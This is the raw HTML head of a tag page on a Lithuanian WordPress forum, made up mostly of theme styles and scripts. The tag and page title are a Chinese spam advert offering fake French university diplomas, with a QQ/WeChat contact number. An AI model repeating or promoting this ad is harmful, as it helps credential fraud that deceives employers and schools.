

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkasai.lt/forumas/topic-tag/%E6%80%A5%E5%8A%9E%E6%B3%95%E5%9B%BD%E5%A4%A7%E5%AD%A6%E5%81%87%E6%96%87%E5%87%ADq%E5%BE%AE936794295/
body_size: 31029
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="lt-LT"> <!--<![endif]-->
<head>
    <title>Temos žyma: 急办法国大学假文凭Q微936794295 | Apkasai.lt</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://apkasai.lt/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://apkasai.lt/wp-content/uploads/2019/11/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašų RSS srautas" href="https://apkasai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Komentarų RSS srautas" href="https://apkasai.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; 急办法国大学假文凭Q微936794295 Temų žyma srautas" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkasai.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://apkasai.lt/wp-includes/css/dist/block-library/style.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css'  href='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.5_b2500_free' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://apkasai.lt/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_cars/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://apkasai.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkasai.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apkasai.lt/wp-includes/wlwmanifest.xml" /> 

<script data-ad-client="ca-pub-9260469405891355" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"19f8e008e6","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/apkasai.lt\/wp-admin\/","wpRestNonce":"19f8e008e6","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/apkasai.lt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Pra\u0161ome palaukti ...";
var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";
var td_email_user_incorrect="Si\u0173sti arba naudotojo vardas neteisingas!";
var td_email_incorrect="Si\u0173sti neteisingas!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4b5320";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";
var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";
var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";
var tdBlockNonce="3bf175dfde";
var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4b5320;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4b5320 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4b5320 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4b5320;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4b5320;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4b5320 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
